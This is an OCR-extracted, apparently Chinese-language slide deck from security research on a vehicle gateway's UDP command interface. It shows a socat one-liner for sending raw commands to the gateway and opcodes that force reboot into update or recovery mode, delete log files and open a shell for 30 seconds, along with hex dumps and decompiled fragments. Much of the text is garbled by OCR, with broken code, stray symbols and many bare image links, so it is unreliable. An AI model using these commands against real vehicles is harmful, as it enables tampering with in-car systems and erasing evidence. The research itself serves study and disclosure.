





# 0x1 APP\_VERSION · 获取 APP 版本信息

### 新版网关总是返回: "01 FF FF FF"

# 0x5 BL\_VERSION

· 获取 Bootloader 版本信息

root@cid-5\ root@cid-51





### {4# printf \'\x05"|socat + udp:gw:3500 |xxd +g=1

....





## Ox8 REBOOT\_FOR\_UPDATE  $\blacksquare$ • 更新fgateway

### • CID 发送:

REBOOT\_FOR\_UPDATE(int fd, struct addrinfo \*addr\_info, int len, char \* input\_buffer)

20100 do\_mv(input\_buffer + , Les Inc) ● ○ 草 □ ■ ○

 $\sqrt{REB00}$  $SIU_SRCR =$ 

### 00000000 08 6e 6f 62 6f 6f 74 2e 69 6d 67 |.noboot.img| 0000000b







## 0x9 RESET\_TEGRA · 重启CID

- · CID 发送:
	-
	-

# • "09 00": 设置gpio=0, 正常重启CID • "09 01": 设置gpio=1, 进入恢复模式







### 0xE CLEAR\_LOG • 清除日志文件

1. 将 0xA 放入队列 2. 当Task logEmptyQueueTask从该队列取到值0xA时,将删除以下文件: /log/0.log、/log/1.log、/log/2.log、/log/3.log、/log/4.log /log/offsets.txt /log/offsets.new 3. 重启



### • 当CID发送命令参数为字符串"1AY&"时: 00000000 0e 31 41 59 26 |.1AY&| 00000005







# 0x12 ENABLE\_SHELL • 在30s内开启shell交互



# • timer check(&g\_shell\_timer, 30000)

if ( 'timer check check(&shell timer, 30000u)

if ( tiny wait timer )

while ( timer check check(&tiny wait timer. 5000u) -- 0 ) vTaskDelau(1000);

send(Fd) "? 2);<br>if ( shell\_recutfd, recu\_buF, 79u, 0) >= 0 );





"12 01" :

